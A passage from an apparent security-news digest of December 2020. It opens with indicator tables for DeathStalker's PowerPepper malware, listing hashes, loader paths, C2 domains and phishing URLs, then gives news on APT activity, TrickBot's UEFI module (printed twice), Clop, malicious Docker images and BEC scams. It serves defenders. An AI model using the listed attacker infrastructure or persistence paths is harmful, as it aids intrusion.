6FF8A3D18A6EA930E87AC364379ECEC2 PowerPepper steganography image (peppers)
871D64D8330D956593545DFFF069194E PowerPepper steganography image (peppers)
9CE299BBDD7FDBF9F30F8935C89D2877 PowerPepper steganography image (ferns)
34F086AE78C5319FB64BF1CAE8204D1B PowerPepper steganography image (ferns)
File paths
IOC Description
%PROGRAMDATA%\Support\licenseverification.vbs Malicious VBS Loader
%PROGRAMDATA%\Support\licenseverify.vbs Malicious VBS Loader
%PROGRAMDATA%\MyPrinter\NewFile.vbs Malicious VBS Loader
%PROGRAMDATA%\Printers\NewFile.vbs Malicious VBS Loader
%APPDATA %\Microsoft\Windows\Start Menu\Programs\Startup\System.lnk Malicious startup launcher LNK
%PROGRAMDATA%\MyPrinter\Web.lnk Malicious startup launcher LNK
%PROGRAMDATA%\Printers\Web.lnk Malicious startup launcher LNK
%APPDATA%\Roaming\Microsoft\Windows\Start Menu\Programs\StartUp\StartPrinter.url Malicious startup launcher URL
Domain and IPs
IOC Description
allmedicalpro[.]com PowerPepper C2 domain name
mediqhealthcare[.]com PowerPepper C2 domain name
gofinancesolutions[.]com PowerPepper C2 domain name
mailsigning.pythonanywhere[.]com PowerPepper Signaling hostname (legitimate hoster and root domain)
mailsignature.pythonanywhere[.]com PowerPepper Signaling hostname (legitimate hoster and root domain)
mailservice.pythonanywhere[.]com PowerPepper Signaling hostname (legitimate hoster and root domain)
mailservices.pythonanywhere[.]com PowerPepper Signaling hostname (legitimate hoster and root domain)
footersig.pythonanywhere[.]com PowerPepper Signaling hostname (legitimate hoster and root domain)
globalsignature.pythonanywhere[.]com PowerPepper Signaling hostname (legitimate hoster and root domain)
URLs
IOC Description
hxxps://www.gsn-nettoyage[.]com/wp-snapshots/btoken.php
PowerPepper Signaling hostname (legitimate but compromised Website)
hxxps://www.gsn-nettoyage[.]com/wp-snapshots/etoken.php
hxxps://www.gsn-nettoyage[.]com/wp-snapshots/1.docx
hxxps://www.gsn-nettoyage[.]com/wp-snapshots/Quote 16 db room.docx
Malicious documents download location (legitimate but compromised Website)
hxxps://outlookusers.page[.]link/ Malicious documents download location (legitimate hoster and root domain)
hxxps://1drv[.]ws/w/s!AvXRHBXCKmvYdifkocKujNavvjY?e=hhuBV8 Malicious document remote location (legitimate hoster and root domain)
hxxps://1drv[.]ws/w/s!AvXRHBXCKmvYdcbz1YwTJRkOxP4?e=u5wtbX Malicious document remote location (legitimate hoster and root domain)
hxxps://1drv[.]ws/w/s!AvXRHBXCKmvYd1921tVEMKWaCUs?e=MyoVNF Malicious document remote location (legitimate hoster and root domain)
hxxps://1drv[.]ws /w/s!AvXRHBXCKmvYeFdjVtZN0Quljs4?e=dnA6GG Malicious document remote location (legitimate hoster and root domain)
hxxps://1drv[.]ws/w/s!AvXRHBXCKmvYeePNerfsAWK0qVY?e=e4SsYM Malicious document remote location (legitimate hoster and root domain)
hxxps://1drv[.]ws/w/s!AvXRHBXCKmvYejBpdekg1WUCM9M?e=UkhU10 Malicious document remote location (legitimate hoster and root domain)
hxxps://1drv[.]ws/w/s!AvXRHBXCKmvYe1ulhtazjNVvCqY?e=WptVTC Malicious document remote location (legitimate hoster and root domain)
Mail addresses
IOC Description
a.christy_inbox@outlook[.]com Suspected malicious spear-phishing mails sender (legitimate root domain)
APT annual review: What the world’s threat actors got up to in 2020
3.12.2020 APT Securelist
We track the ongoing activities of more than 900 advanced threat actors; you can find our quarterly overviews here, here and here. Here we try to focus on what we consider to be the most interesting trends and developments of the last 12 months. This is based on our visibility in the threat landscape; and it’s important to note that no single vendor has complete visibility into the activities of all threat actors.
Beyond Windows
While Windows continues to be the main focus for APT threat actors, we have observed a number of non-Windows developments this year. Last year we reported a malware framework called MATA that we attribute to Lazarus. This framework included several components such as a loader, orchestrator and plug-ins. In April, we learned that MATA extended beyond Windows and Linux to include macOS. The malware developers Trojanized an open-source two-factor authentication application and utilized another open-source application template. The MATA framework was not the only way that Lazarus targeted macOS. We found a cluster of activity linked to Operation AppleJeus. We also discovered malware similar to the macOS malware used in a campaign that we call TangDaiwbo – a multi-platform cryptocurrency exchange campaign. Lazarus utilizes macro-embedded Office documents and spreads PowerShell or macOS malware, depending on the victim’s system.
Kaspersky has publicly documented the Penquin family, tracing it back to its Unix ancestors in the Moonlight Maze operation of the 1990s. When researchers at Leonardo published a report in May about Penquin_x64, a previously undocumented variant of Turla’s Penquin GNU/Linux backdoor, we followed up on this latest research by generating network probes that detect Penquin_x64-infected hosts at scale, allowing us to discover that tens of internet hosting servers in Europe and the US are still compromised today. We think it’s possible that, following public disclosure of Turla’s GNU/Linux tools, the Turla threat actor may have been repurposing Penquin to conduct operations other than traditional intelligence.
In our 2020 Q3 APT trends report we described a campaign we dubbed TunnelSnake. By analyzing the activity in this campaign, we were able to uncover the network discovery and lateral movement toolset used by the threat actor after deploying the Moriya rootkit. We saw that the actor also made use of the open-source tools Earthworm and Termite, capable of spawning a remote shell and tunneling traffic between hosts. These tools are capable of operating on multiple architectures widely used by IoT devices, demonstrating a readiness to pivot to such devices.
Infecting UEFI firmware
During an investigation of a targeted campaign, we found a UEFI firmware image containing rogue components that drop previously unknown malware to disk. Our analysis showed that the revealed firmware modules were based on a known bootkit named Vector-EDK, and the dropped malware was a downloader for further components. By pivoting on unique traits of the malware, we uncovered a range of similar samples from our telemetry that have been used against diplomatic targets since 2017 and that have different infection vectors. While the business logic of most of them is identical, we saw that some had additional features or differed in their implementation. Because of this, we infer that the bulk of samples originate from a bigger framework, which we dubbed MosaicRegressor. The targets, diplomatic entities and NGOs in Asia, Europe and Africa, all appear to be connected in some way to North Korea.
Mobile implants
The use of mobile implants by APT threat actors is no longer a novelty: this year we have observed various groups targeting mobile platforms.
In January, we discovered a watering hole utilizing a full remote iOS exploit chain. The site appears to have been designed to target users in Hong Kong, based on the content of the landing page. While the exploits currently being used are known, the actor responsible is actively modifying the exploit kit to target more iOS versions and devices. We observed the latest modifications on February 7. The project is broader than we initially thought, supporting an Android implant, and probably implants for Windows, Linux and macOS. We have named this APT group TwoSail Junk. We believe this is a Chinese-speaking group; it maintains infrastructure mostly within Hong Kong, along with a couple of hosts located in Singapore and Shanghai. TwoSail Junk directs visitors to its exploit site by posting links within the threads of forum discussions, or creating new topic threads of their own. To date, dozens of visits were recorded from within Hong Kong, with a couple from Macau. The technical details around the functionality of the iOS implant, called LightSpy, and related infrastructure, reveal a low-to-mid capable actor. However, the iOS implant is a modular and exhaustively functional iOS surveillance framework.
In August, we published the second of our reports on the recent activities of the Transparent Tribe threat actor. This included an Android implant used by the group to spy on mobile devices. One of the methods used to distribute the app was by disguising it as the Aarogya Setu COVID-19 tracking app developed by the government of India. The fake app was used to target military personnel in India; and, based on public information, may have been distributed by sending a malicious link via WhatsApp, SMS, email or social media.
In June, we observed a new set of malicious Android downloaders which, according to our telemetry, have been actively used in the wild since at least December 2019, and have been used in a campaign targeting victims almost exclusively in Pakistan. The authors spread the malware by mimicking Chat Lite, Kashmir News Service and other legitimate regional Android applications. A report by the National Telecom & Information Technology Security Board (NTISB) from January describes malware sharing the same C2s and spoofing the same legitimate apps. According to the publication, the targets were Pakistani military bodies, and the attackers used WhatsApp messages, SMS, emails and social media as the initial infection vectors. Our own telemetry shows that this malware also spreads through Telegram messenger. The analysis of the initial set of downloaders allowed us to find an additional set of Trojans that we believe are strongly related, as they use the package name mentioned in the downloaders and focus on the same targets. These new samples have strong code similarity with artefacts previously attributed to Origami Elephant.
Big game hunting
In April, we released an early warning about the VHD ransomware, which was first spotted in late March. This ransomware stood out because of its self-replication method. The use of a spreading utility compiled with victim-specific credentials was reminiscent of APT campaigns, but at the time we were unable to link the attack to an existing group. However, we were able to identify an incident in which the VHD ransomware was deployed, in close conjunction with known Lazarus tools, against businesses in France and Asia. This indicates that Lazarus is behind the VHD ransomware campaigns that have been documented so far. As far as we know, this is the first time it has been established that the Lazarus group has resorted to targeted ransomware attacks (known as “big game hunting”) for financial gain.
Continued use of ‘naming and shaming’
Some years ago, we predicted that governments would resort to the “court of public opinion” as a strategy to draw attention to the activities of hostile APT groups; and this trend has developed further in the last year or so.
In February, the US Department of Justice (DoJ) charged four Chinese military officers with computer fraud, economic espionage and wire fraud for hacking into the credit reporting agency Equifax in 2017. The following month, the DoJ charged two Chinese nationals with laundering more than $100 million in cryptocurrency on behalf of North Korea. The indictment alleged that the two men laundered cryptocurrency stolen by North Korean hackers between December 2017 and April 2019, helping to hide the stolen currency from police.
In May, the UK National Cyber Security Centre (NCSC) and the US Department of Homeland Security (DHS) issued a joint advisory warning that both countries are investigating a number of incidents in which other nation states are targeting pharmaceutical companies, medical research organizations and universities, looking for intelligence and sensitive data, including research on COVID-19. The FBI and CISA (Cybersecurity and Infrastructure Security Agency) also issued a warning that threat actors related to the People’s Republic of China have been targeting US organizations engaged in COVID-19-related research.
On July 30, the European Council announced that it was imposing sanctions against six individuals and three entities that it believes are responsible for, or involved in, various cyberattacks, including the attempted attack on the Organisation for the Prohibition of Chemical Weapons (OPCW) and the WannaCry, NotPetya and Operation Cloud Hopper attacks. The sanctions include a travel ban and asset freeze. In addition, EU persons and entities are forbidden from making funds available to those listed.
In September, the US DoJ released three indictments associated with hackers allegedly connected with APT41 and other intrusions tracked as Barium, Winnti, Wicked Panda and Wicked Spider. In addition, two Malaysian nationals were also arrested on September 14, in Sitiawan (Malaysia), for “conspiring to profit from computer intrusions targeting the video game industry”, following cooperation between the US DoJ and Government of Malaysia, including the Attorney General’s Chambers of Malaysia and the Royal Malaysia Police. The indictments contain several indirect IoCs, which allowed us to connect these intrusions to Operation ShadowPad and Operation ShadowHammer, two massive supply-chain attacks that we discovered and investigated.
In October, the US DoJ indicted six Russian military intelligence officers for a number of cyberattacks, including NotPetya, the Olympic Destroyer attacks on the 2018 Winter Olympics and attacks affecting France, Georgia, the Netherlands, Ukraine and the investigation into the 2018 Novichok poisonings in the UK. The UK NCSC also accused Russia’s GRU military intelligence service of attacks on officials and organizations involved in the 2020 Tokyo games, prior to their postponement.
‘Good enough’ is enough
The malware developed by APT threat actors doesn’t always need to be technically sophisticated in order to be effective. The activities of DeathStalker illustrates this. This is a unique threat actor that seems to focus mainly on law firms and companies operating in the financial sector. The group’s interest in gathering sensitive business information leads us to believe that DeathStalker is a group of mercenaries offering hacking-for-hire services, or acting as an information broker in financial circles. The activities of this threat actor first came to our attention through a PowerShell-based implant called Powersing. This quarter, we unraveled the threads of DeathStalker’s LNK-based Powersing intrusion workflow. The group continues to develop and use this implant, employing tactics that have mostly been identical since 2018, while making greater efforts to evade detection. In August, our public report of DeathStalker’s activities summarized the three scripting language-based toolchains used by the group – Powersing, Janicab and Evilnum.
Following our initial private report on Evilnum, we detected a new batch of implants in late June 2020, showing interesting changes in the (so far) quite static modus operandi of DeathStalker. For instance, the malware directly connects to a C2 server using an embedded IP address or domain name, as opposed to previous variants where it made use of at least two dead drop resolvers (DDRs) or web services, such as forums and code sharing platforms, to fetch the real C2 IP address or domain. Interestingly, for this campaign the attackers didn’t limit themselves merely to sending spear-phishing emails, but actively engaged victims through multiple emails, persuading them to open the decoy to increase the chances of compromise. Furthermore, aside from using Python-based implants throughout the intrusion cycle, in both new and old variants, this was the first time that we had seen the actor dropping PE binaries as intermediate stages to load Evilnum, while using advanced techniques to evade and bypass security products.
We also found another intricate, low-tech implant used since Q2 2020 that we attribute with high confidence to DeathStalker. The delivery workflow uses a Microsoft Word document and drops a previously unknown PowerShell implant that relies on DNS over HTTPS (DoH) as a C2 channel. We dubbed this implant PowerPepper. In October 2020, we identified new samples of DeathStalker’s PowerPepper toolset, containing improvements that included improved sandbox detection techniques. The group also leveraged a new infection chain to deliver PowerPepper.
DeathStalker offers a good example of what small groups or even skilled individuals can achieve, without the need for innovative tricks or sophisticated methods. DeathStalker should serve as a baseline of what organizations in the private sector should be able to defend against, since groups of this sort represent the type of cyberthreat that companies today are most likely to face. We advise defenders to pay close attention to any process creation related to native Windows interpreters for scripting languages, such as powershell.exe and cscript.exe: wherever possible, these utilities should be made unavailable. Security awareness training and security product assessments should also include infection chains based on LNK files.
Exploiting COVID-19
In the wake of the COVID-19 pandemic, and the lockdowns imposed by many countries in response, attackers of all kinds sought to capitalize on people’s fears about the disease. Most of the phishing scams related to COVID-19 have been launched by cybercriminals using the disease as a springboard to make money. However, the list of attackers also includes APT threat actors such as Lazarus, Sidewinder, Transparent Tribe, GroupA21, which we observed using COVID-19-themed lures to target their victims, as well as Kimsuky, APT27, IronHusky and ViciousPanda who did the same, according to OSINT (open source intelligence). In March, we discovered a suspicious infrastructure that could have been used to target health and humanitarian organizations, including the WHO. We weren’t able to firmly attribute this to any specific actor, and it was registered before the COVID-19 crisis. Some private sources suggested it might be related to DarkHotel.
A few months later, there were a series of attacks on supercomputing centers around Europe, including the UK-based ARCHER, the German-based bwHPC and the Swiss National Supercomputing Centre. The EGI Computer Security and Incident Response Team (EGI-CSIRT) also published an alert in May covering two incidents that, according to its report, may or may not be related. Although we weren’t able to establish with a high degree of certainty that the ARCHER hack and the incidents described by EGI-CSIRT are related, we suspect they might be. Some media speculated that all these attacks might be related to COVID-19 research being carried out at the supercomputing centers.
Following publication of our initial report on WellMess (see our APT trends report Q2 2020), the UK National Cyber Security Centre (NCSC) released a joint advisory, along with the Canadian and US governments, on the most recent activity involving WellMess. Specifically, all three governments attribute the use of this malware targeting COVID-19 vaccine research to The Dukes (aka APT29 and Cozy Bear). While the publication of the NCSC advisory increased general public awareness on the malware used in these recent attacks, the attribution statements made by all three governments provided no clear evidence for other researchers to pivot on for confirmation. For this reason, we still assess that the WellMess activity has been conducted by a previously unknown threat actor.
We do not believe that the interest of APT threat actors in COVID-19 represents a meaningful change in terms of TTPs (Tactics Techniques and Procedures): they’re simply using it as a newsworthy topic to lure their victims.
TrickBoot feature allows TrickBot bot to run UEFI attacks
3.12.2020 BotNet Securityaffairs
TrickBot, one of the most active botnets, in the world, gets a new improvement by adding a UEFI/BIOS Bootkit Feature.
The infamous TrickBot gets a new improvement, authors added a new feature dubbed “TrickBoot” designed to exploit well-known vulnerabilities in the UEFI/BIOS firmware and inject malicious code, such as bootkits.
The TrickBoot functionality was documented by experts from Advanced Intelligence (AdvIntel) and Eclypsium.
“This new functionality, which we have dubbed “TrickBoot,” makes use of readily available tools to check devices for well-known vulnerabilities that can allow attackers to read, write, or erase the UEFI/BIOS firmware of a device.” reads the joint analysis published by AdvIntel and Eclypsium.
“This marks a significant step in the evolution of TrickBot as UEFI level implants are the deepest, most powerful, and stealthy form of bootkits. by adding the ability to canvas victim devices for specific UEFI/BIOS firmware vulnerabilities, TrickBot actors are able to target specific victims with firmware-level persistence that survives re-imaging or even device bricking capability.”
The Unified Extensible Firmware Interface (UEFI) is a specification that defines a software interface between an operating system and platform firmware. UEFI replaces the legacy Basic Input/Output System (BIOS) firmware interface originally present in all IBM PC-compatible personal computers, with most UEFI firmware implementations providing support for legacy BIOS services. UEFI can support remote diagnostics and repair of computers, even with no operating system installed.
Over the years, experts observed several attacks employing rootkits that were specifically developed to target the firmware to achieve persistence and bypassing security solutions.
The Secure Boot mechanism allows the execution of only software that is trusted by the Original Equipment Manufacturer (OEM).
Injecting a malicious code in the UEFI/BIOS firmware of a device could allow attackers to achieve persistence on the device and make the malware undetectable to common Anti-malware solutions.
TrickBot is a popular banking Trojan that has been around since October 2016, its authors have continuously upgraded it by implementing new features and continues to offer it through a multi-purpose malware-as-a-service (MaaS) model. Threat actors leverage the botnet to distribute a broad range of malware including info-stealer and ransomware such as Conti and Ryuk. To date, the Trickbot botnet has already infected more than a million computers.
The most common attack chain observed by threat actors begins via EMOTET malspam campaigns, which then loads TrickBot and/or other loaders.
Thanks to the new improvement TrickBot can carry out UEFI attacks that could be also part of hacking campaigns of nation-state actors.
The new functionality was observed for the first time in October 2020, after the takedown attempts carried out by a joint operation that involved multiple security firms led by Microsoft.
“As is often the case with new TrickBot modules, the name “PermaDll” or the original name as “user_platform_check.dll” caught the attention of Advanced Intelligence researchers during the October 2020 discovery of the new TrickBot attack chain.” continues the analysis. ““Perma,” sounding akin to “permanent,” was intriguing enough on its own to want to understand this module’s role in TrickBot’s newest arsenal of loadable modules with the usual TrickBot export modules.”
The TrickBoot targets the SPI flash chip where the boot process begins, it leverages the RwDrv.sys driver from the popular RWEverything tool to interact with the SPI controller and check if the BIOS control register is unlocked.
“RWEverything (read-write everything) is a powerful tool that can allow an attacker to write to the firmware on virtually any device component, including the SPI controller that governs the system UEFI/BIOS.” continues the post. “This can allow an attacker to write malicious code to the system firmware, ensuring that attacker code executes before the operating system while also hiding the code outside of the system drives.”
Although the activity spotted by the researcher is limited to reconnaissance, they point out that the same mechanism could be exploited to write malicious code to the system firmware.
To mitigate such attacks, enable BIOS write protections, in September The US National Security Agency (NSA) published guidance on the Unified Extensible Firmware Interface (UEFI) Secure Boot customization.
“These threat actors are collecting targets that are verified to be vulnerable to firmware modification, and one line of code could change this reconnaissance module into an attack function. Like other in-the-wild firmware attacks, TrickBot reused publicly available code to quickly and easily enable these new firmware-level capabilities.” concludes the experts.
Clop Ransomware gang claims to have stolen 2 million credit cards from E-Land
3.12.2020 Ransomware Securityaffairs
E-Land Retail suffered a ransomware attack, Clop ransomware operators claim to have stolen 2 million credit cards from the company.
E-Land Retail is a South Korean conglomerate headquartered in Changjeon-dong Mapo-gu Seoul, South Korea. E-Land Group takes part in retail malls, restaurants, theme parks, hotels and construction businesses as well as its cornerstone, fashion apparel business. It has operations worldwide through its subsidiary E-Land World.
Clop ransomware is claiming to have stolen 2 million credit cards from E-Land Retail during the last 12 months.
Last month, the company was forced to shut down 23 NC Department Store and New Core locations after a CLOP ransomware infection.
The company said that customer was encrypted on a server that was not impacted, it also added to have notified relevant authorities.
“We are striving to quickly recover damage and normalize business. Most branches across the country have the first emergency measures Basic sales activities are possible.” reads the security breach notice.
“Although this ransomware attack caused some damage to the company’s network and systems, customer information and sensitive data are encrypted on a separate server. It is in a safe state because it is managed.”
Unfortunately, the situation could be quite different, as CLOP ransomware operators told Bleeping Computer. The ransomware gang claimed to have initially compromised E-Land a year ago and to have stolen credit card data using PoS malware.
The hackers claim to have siphoned and deciphered, for 12 months, the credit card data (Track 2 data) without being discovered by the company.
CLOP told BleepingComputer that they stole data for 2 million credit cards.

Source Bleeping Computer
CLOP ransomware operators claim to have stolen credit card Track 2 data, which includes a credit card number, the expiration date, and other information. Credit cards CVV code is not included in Track 2 data. Track 1 data can only be used to clone credit cards and use them for in-store purchases.
A scan of 4 Million Docker images reveals 51% have critical flaws
3.12.2020 Vulnerebility Securityaffairs
Security experts analyzed 4 million public Docker container images hosted on Docker Hub and found half of them was having critical flaws.
Container security firm Prevasio has analyzed 4 million public Docker container images hosted on Docker Hub and discovered that the majority of them had critical vulnerabilities.
The cybersecurity firm used its Prevasio Analyzer service that ran for one month on 800 machines.
51% of the 4 million images were including packages or app dependencies with at least one critical flaw and 13% had high-severity vulnerabilities.
“The dynamic analysis also revealed 6,432 malicious or potentially harmful container images, representing 0.16% of all publicly available images at Docker Hub.” reads the analysis published by Prevasio. “This report explains the work that we’ve done, our findings, the types of malware found and several typical examples of container images found to contain malicious or potentially harmful software.”
Researchers who focused on Linux container images only, revealed that nearly 1% of all images were excluded from the analysis because are built for Windows only and/or have no Linux-specific builds.
The researchers also discovered that 6,432 images included potentially malicious software, such as cryptocurrency miners (44%, 2,842 images and Pull count: 129.5M), hacking tools (20%, 1,269 images and Pull count: 70M), the malicious npm package flatmap-stream (23%, 1,482 images, Pull count: 95M), and tainted applications (trojanized WordPress plugins, Apache Tomcat, and Jenkins).

The total pull count of the malicious or potentially harmful images is over 300 million.
Some of the images contained dynamic payloads that at runtime were downloading the source code of a cryptocurrency miner and execute it.
Experts pointed out that currently, most of the malware found in the images targets Windows.
“The investigation conducted by Prevasio illustrates that Linux OS, and Linux containers in particular are not immune to security risks” concludes the report. “Our research shows that the primary security risk is enabled by critical vulnerabilities. More than half of all container images hosted by Docker Hub, contain one or more critical vulnerability, and are, therefore, potentially exploitable.Another risk is in the fact that out of 4 million publicly available images, 6,432 are found to contain malicious or potentially harmful code.”
TrickBoot feature allows TrickBot bot to run UEFI attacks
3.12.2020 BotNet Securityaffairs
TrickBot, one of the most active botnets, in the world, gets a new improvement by adding a UEFI/BIOS Bootkit Feature.
The infamous TrickBot gets a new improvement, authors added a new feature dubbed “TrickBoot” designed to exploit well-known vulnerabilities in the UEFI/BIOS firmware and inject malicious code, such as bootkits.
The TrickBoot functionality was documented by experts from Advanced Intelligence (AdvIntel) and Eclypsium.
“This new functionality, which we have dubbed “TrickBoot,” makes use of readily available tools to check devices for well-known vulnerabilities that can allow attackers to read, write, or erase the UEFI/BIOS firmware of a device.” reads the joint analysis published by AdvIntel and Eclypsium.
“This marks a significant step in the evolution of TrickBot as UEFI level implants are the deepest, most powerful, and stealthy form of bootkits. by adding the ability to canvas victim devices for specific UEFI/BIOS firmware vulnerabilities, TrickBot actors are able to target specific victims with firmware-level persistence that survives re-imaging or even device bricking capability.”
The Unified Extensible Firmware Interface (UEFI) is a specification that defines a software interface between an operating system and platform firmware. UEFI replaces the legacy Basic Input/Output System (BIOS) firmware interface originally present in all IBM PC-compatible personal computers, with most UEFI firmware implementations providing support for legacy BIOS services. UEFI can support remote diagnostics and repair of computers, even with no operating system installed.
Over the years, experts observed several attacks employing rootkits that were specifically developed to target the firmware to achieve persistence and bypassing security solutions.
The Secure Boot mechanism allows the execution of only software that is trusted by the Original Equipment Manufacturer (OEM).
Injecting a malicious code in the UEFI/BIOS firmware of a device could allow attackers to achieve persistence on the device and make the malware undetectable to common Anti-malware solutions.
TrickBot is a popular banking Trojan that has been around since October 2016, its authors have continuously upgraded it by implementing new features and continues to offer it through a multi-purpose malware-as-a-service (MaaS) model. Threat actors leverage the botnet to distribute a broad range of malware including info-stealer and ransomware such as Conti and Ryuk. To date, the Trickbot botnet has already infected more than a million computers.
The most common attack chain observed by threat actors begins via EMOTET malspam campaigns, which then loads TrickBot and/or other loaders.

Thanks to the new improvement TrickBot can carry out UEFI attacks that could be also part of hacking campaigns of nation-state actors.
The new functionality was observed for the first time in October 2020, after the takedown attempts carried out by a joint operation that involved multiple security firms led by Microsoft.
“As is often the case with new TrickBot modules, the name “PermaDll” or the original name as “user_platform_check.dll” caught the attention of Advanced Intelligence researchers during the October 2020 discovery of the new TrickBot attack chain.” continues the analysis. ““Perma,” sounding akin to “permanent,” was intriguing enough on its own to want to understand this module’s role in TrickBot’s newest arsenal of loadable modules with the usual TrickBot export modules.”
The TrickBoot targets the SPI flash chip where the boot process begins, it leverages the RwDrv.sys driver from the popular RWEverything tool to interact with the SPI controller and check if the BIOS control register is unlocked.
“RWEverything (read-write everything) is a powerful tool that can allow an attacker to write to the firmware on virtually any device component, including the SPI controller that governs the system UEFI/BIOS.” continues the post. “This can allow an attacker to write malicious code to the system firmware, ensuring that attacker code executes before the operating system while also hiding the code outside of the system drives.”
Although the activity spotted by the researcher is limited to reconnaissance, they point out that the same mechanism could be exploited to write malicious code to the system firmware.
To mitigate such attacks, enable BIOS write protections, in September The US National Security Agency (NSA) published guidance on the Unified Extensible Firmware Interface (UEFI) Secure Boot customization.
“These threat actors are collecting targets that are verified to be vulnerable to firmware modification, and one line of code could change this reconnaissance module into an attack function. Like other in-the-wild firmware attacks, TrickBot reused publicly available code to quickly and easily enable these new firmware-level capabilities.” concludes the experts.
Hacker Who Stole Information From Nintendo Sentenced
3.12.2020 Incindent Securityweek
A computer hacker who stole information from Nintendo and was also caught with child pornography on his computer was sentenced Tuesday to three years in prison.
Ryan S. Hernandez, 21, of Palmdale, California, had pleaded guilty in January to one count of computer fraud and abuse and one count of possession of child pornography. The federal judge ordered Hernandez to be on seven years of supervised release following his prison term and register as a sex offender.
Hernandez was caught stealing confidential Nintendo files in 2016 when he was a minor. The FBI investigated and contacted Hernandez and his parents. He agreed to stop hacking the company, according to court records.
But from June 2018 to June 2019, Hernandez hacked Nintendo services and stole confidential information about popular video games, gaming consoles and developer tools, prosecutors said. The FBI searched his home and computers in 2019 and found thousands of confidential Nintendo files as well videos and images of minors engaged in sex.
The judge recommended Hernandez be incarcerated at a federal prison for inmates with cognitive challenges and ordered him to pay $259,323 in restitution to Nintendo.
FINRA Warns Brokerage Firms of Phishing Campaign
3.12.2020 Phishing Securityweek
Cybercriminals are using a recently registered lookalike domain in a phishing campaign targeting United States organizations, FINRA (the Financial Industry Regulatory Authority) warns.
A government-authorized not-for-profit organization, FINRA regulates over 624,000 brokerage firms in the United States.
Overseen by the Securities and Exchange Commission (SEC), FINRA enforces compliance with its own-issued rules, registers and trains broker-dealer personnel, and offers regulatory services for equities and options markets, among others.
In a recently issued notice, the organization warned brokerage firms of a phishing campaign leveraging the fraudulent domain invest-finra[.]org, which has no connection with FINRA.
“FINRA recommends that anyone who clicked on any link or image in the email immediately notify the appropriate individuals in their firm of the incident. […] firms should delete all emails originating from this domain name,” the organization says.
invest-finra[.]org was registered on November 5 with French registrar Gandi, and FINRA has already contacted the Internet domain registrar to suspend services for the fake domain.
“FINRA reminds firms to verify the legitimacy of any suspicious email prior to responding to it, opening any attachments or clicking on any embedded links,” FINRA underlines.
This is not the first time cybercriminals have leveraged FINRA lookalike domains in phishing campaigns. The tactic is widely employed by scammers, including those launching business email compromise (BEC) attacks.
FBI Warns of Auto-Forwarding Email Rules Abused for BEC Scams
3.12.2020 BigBrothers Securityweek
The Federal Bureau of Investigation (FBI) has issued a notification to warn organizations of scammers setting up auto-forwarding email rules to facilitate business email compromise (BEC) schemes.
Cybercriminals are exploiting the mass shift to telework during the COVID-19 pandemic to conduct malicious operations, including BEC scams that are more likely to succeed due to the targeting of an email rule forwarding vulnerability.
In 2019, BEC losses surpassed $1.7 billion, the FBI said in February 2020.
According to the FBI, the attackers are able to conceal their activity through auto-forwarding rules implemented on victims’ web-based email clients, but which often do not sync with the desktop client, thus hiding the malicious rules from security administrators.
Using social engineering and stolen credentials, the attackers gain access to victim email accounts and engage in communication with specific employees to redirect pending or future money transfers to attacker-controlled accounts.
By creating auto-forwarding rules, the scammers prevent the victim from identifying fraudulent communications and ensure the success of their malicious activity. If web and desktop mail clients are not actively synced, administrators may not have visibility into the fraudulent activity.
“If businesses do not configure their network to routinely sync their employees’ web-based emails to the internal network, an intrusion may be left unidentified until the computer sends an update to the security appliance set up to monitor changes within the email application. This leaves the employee and all connected networks vulnerable to cyber criminals,” the FBI warns.
One incident in which cyber-criminals set up such auto-forwarding email rules was observed in August 2020 and targeted a US-based medical equipment company. The attackers were able to impersonate a known international vendor and obtained $175,000 from the victim.
In another incident that occurred the same month, the same threat actor targeted the web-based email of an organization in the manufacturing sector. Three rules were created, to identify and forward emails containing specific terms (including bank, invoice, wide, and payment) to the attacker’s email address.
To stay protected, organizations should ensure web and desktop email clients are synced; email addresses are not altered; multi-factor authentication is enabled for all accounts; automatic forwarding of emails to external addresses is prohibited; unnecessary legacy email protocols are eliminated; emails coming from external addresses are flagged; and malicious emails are blocked.
Open Source Tool Helps Secure Siemens PCS 7 Control Systems
3.12.2020 ICS Securityweek
Industrial cybersecurity company OTORIO has released an open source tool designed to help organizations harden Siemens’ SIMATIC PCS 7 distributed control systems (DCS).
The tool has been made available on GitHub as a PowerShell script, and OTORIO says it has been tested on Windows 7, Windows 10, Windows Server 2012 R2 and Windows Server 2016. Users only need to run the script as an administrator.
According to the cybersecurity firm, the script is designed to assess the security configuration of the SIMATIC PCS 7 OS client, OS server and engineering station.
It collects data from various sources, including the Windows registry, Windows Management Instrumentation (WMI), running services, PCS 7 Web Navigator and Information Server configuration files, RsoP (Resultant Set of Policy), and security policies related to passwords. The data is then analyzed based on OTORIO’s research into PCS 7 DCS and security recommendations from Siemens documentation.
Matan Dobrushin, OTORIO's head of research, told SecurityWeek that based on his team’s experience, it’s more cost-effective to start with server configurations when securing an environment. Additionally, it can be far more efficient compared to patching software vulnerabilities, considering that the process reduces risk to the entire operational project, unlike plugging a single security hole on a single asset.
“The control servers are the ones responsible for the complete operational process, making them the ‘crown jewels’ of the network,” Dobrushin explained. “Based on the knowledge gathered from studying previous attacks, we see that the number of vulnerabilities exploited is not high (in comparison to other security issues exploitation). From our experience, this is the case in a lot of modern attacks. So, if you have limited resources, and you always have limited resources, you should probably start mitigating the easy, and most cost-effective issues.”
Learn more about ICS security tools at SecurityWeek’s ICS Cyber Security Conference and SecurityWeek’s Security Summits virtual event series
The researcher believes it’s important that industrial organizations secure PCS 7 environments as this is one of the most commonly used DCS solutions in a number of verticals, particularly manufacturing.
“Once an attacker has a network with PCS 7 in his sights, he really does not have a better way to impact the network, other than to exploit the PCS 7 itself” he said.
Dobrushin told SecurityWeek that internally they have a tool that not only flags potential security issues but also fixes them.
“However, from the OT personnel perspective, fixing gaps automatically is something that may sound alarming to some, so we decided to only publish the tool for detecting those issues and allowing everyone to use their own mitigation tools,” he explained.
OTORIO plans on releasing other DCS and SCADA security tools in the near future, for products from Siemens and other prominent vendors.
“Some tools that are already in the pipeline are even more complex and check more configurations than just the Windows configurations,” Dobrushin said.
State-Sponsored Hackers Likely Behind Attacks on COVID-19 Vaccine Cold Chain
3.12.2020 BigBrothers Securityweek
An unknown threat actor that is likely sponsored by a nation state is believed to be behind a recent phishing campaign targeting the COVID-19 vaccine cold chain, IBM Security reported on Thursday.
The company’s researchers believe the attacks started sometime in September and evidence suggests that the attackers have targeted organizations in at least six European and Asian countries.
The targets appear to be associated with the Cold Chain Equipment Optimization Platform (CCEOP) of Gavi, the Vaccine Alliance, whose main goal is to improve access to vaccines in poor countries. The CCEOP was launched a few years ago by Gavi and its partners due to the need for temperature-controlled environments to ensure that vaccines remain cold and effective until they reach their destination.
